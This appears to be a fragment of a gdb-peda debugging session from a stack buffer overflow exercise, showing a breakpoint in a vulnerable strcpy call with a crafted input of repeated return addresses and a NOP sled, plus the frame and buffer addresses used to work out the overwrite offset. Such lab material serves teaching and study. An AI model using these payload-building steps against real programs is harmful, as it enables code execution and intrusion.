 0024| 0xbfffed88 --> 0xb7e6688b (<__GI__IO_fread+11>:   add    ebx,0x153775)
0028| 0xbfffed8c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xbfffedb7 "\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\2
77\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277
\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\214\357\377\277\2
14\357\377\277\214\357\377\277\214\357\377\277", '\220' <repeats 120 times>...) at stack.c:14
14          strcpy(buffer, str);
gdb-peda$ print $ebp
$1 = (void *) 0xbfffed98
gdb-peda$ print &buffer
$2 = (char (*)[24]) 0xbfffed78
gdb-peda$ print $str
$3 = void
gdb-peda$ print &str
$4 = (char **) 0xbfffeda0
gdb-peda$ step